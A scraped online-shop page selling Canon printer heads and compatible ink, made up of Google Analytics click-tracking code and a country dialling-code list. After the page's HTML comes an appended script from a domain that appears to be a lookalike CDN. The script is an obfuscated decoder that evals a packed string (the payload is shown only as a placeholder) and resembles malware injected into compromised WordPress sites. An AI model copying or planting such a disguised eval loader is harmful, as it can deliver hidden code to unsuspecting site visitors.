				ga( 'ec:addProduct', {"id":"PP250003","name":"Print Head Canon BH-7 Black For Canon Pixma G Series","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1399","quantity":1,"position":26} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Print Head Canon BH-7 Black For Canon Pixma G Series","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-250008 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP250008","name":"Print Head Canon BH-7 Black CH-7 Color Set For Canon Pixma G Series","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"2799","quantity":1,"position":28} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Print Head Canon BH-7 Black CH-7 Color Set For Canon Pixma G Series","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-33692 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP33692","name":"Max Black Photo Dye 70ML Compatible Ink For Canon G1000 G2000 Printer","brand":"","category":"INK REFILL\/Ink Refill Compatible","variant":"","price":"99","quantity":1,"position":30} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Max Black Photo Dye 70ML Compatible Ink For Canon G1000 G2000 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-250006 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP250006","name":"Print Head Canon CH-7 Color  For Canon Pixma G Series","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1689","quantity":1,"position":32} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Print Head Canon CH-7 Color  For Canon Pixma G Series","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-198222 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP198222","name":"Max Black Cyan Magenta Yellow Photo Dye 4*70ML High Quality Compatible Ink For Canon G-Series Printer","brand":"","category":"INK REFILL\/Ink Refill Compatible","variant":"","price":"489","quantity":1,"position":34} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Max Black Cyan Magenta Yellow Photo Dye 4*70ML High Quality Compatible Ink For Canon G-Series Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-33475 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP33475","name":"Max Yellow Ink Bottle For Canon G-Series (30ml)","brand":"","category":"INK REFILL\/Ink Refill Compatible","variant":"","price":"99","quantity":1,"position":36} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Max Yellow Ink Bottle For Canon G-Series (30ml)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-33474 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP33474","name":"Max Cyan Ink Bottle For Canon G-Series (30ml)","brand":"","category":"INK REFILL\/Ink Refill Compatible","variant":"","price":"99","quantity":1,"position":38} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Max Cyan Ink Bottle For Canon G-Series (30ml)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-33473 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP33473","name":"Max Black Ink Bottle For Canon G-Series (30ml)","brand":"","category":"INK REFILL\/Ink Refill Compatible","variant":"","price":"99","quantity":1,"position":40} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Max Black Ink Bottle For Canon G-Series (30ml)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-33476 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP33476","name":"Max Magenta Ink Bottle For Canon G-Series (30ml)","brand":"","category":"INK REFILL\/Ink Refill Compatible","variant":"","price":"99","quantity":1,"position":42} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Max Magenta Ink Bottle For Canon G-Series (30ml)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-12763 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP12763","name":"Formatter Board For Canon Pixma G4010 Printer (QM4-5453-010)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"4149","quantity":1,"position":44} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Canon Pixma G4010 Printer (QM4-5453-010)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-119012 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP119012","name":"Cable Power Supply For Canon PIXMA G1000 G2000 G3000 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"239","quantity":1,"position":46} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Cable Power Supply For Canon PIXMA G1000 G2000 G3000 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-33696 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP33696","name":"Max Yellow Photo Dye 70ML Compatible Ink For Canon G1000 G2000 Printer","brand":"","category":"INK REFILL\/Ink Refill Compatible","variant":"","price":"99","quantity":1,"position":48} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Max Yellow Photo Dye 70ML Compatible Ink For Canon G1000 G2000 Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 09:08:40 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6589
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"PudvHQyps",24,4,37))